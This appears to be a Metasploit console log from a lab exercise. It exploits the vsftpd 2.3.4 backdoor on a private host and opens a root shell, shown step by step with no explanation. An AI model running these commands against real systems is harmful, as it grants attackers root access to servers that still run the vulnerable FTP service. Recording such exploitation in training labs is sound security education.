 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 172.28.128.5
RHOST => 172.28.128.5
msf exploit(vsftpd_234_backdoor) > show payloads

Compatible Payloads
===================

   Name               Disclosure Date  Rank    Description
   ----               ---------------  ----    -----------
   cmd/unix/interact                   normal  Unix Command, Interact with Estab
lished Connection

msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit

[*] 172.28.128.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.28.128.5:21 - USER: 331 Please specify the password.
[+] 172.28.128.5:21 - Backdoor service has been spawned, handling...
[+] 172.28.128.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (172.28.128.4:43954 -> 172.28.128.5:6200) at
2017-03-20 23:27:11 +0530

whoami
root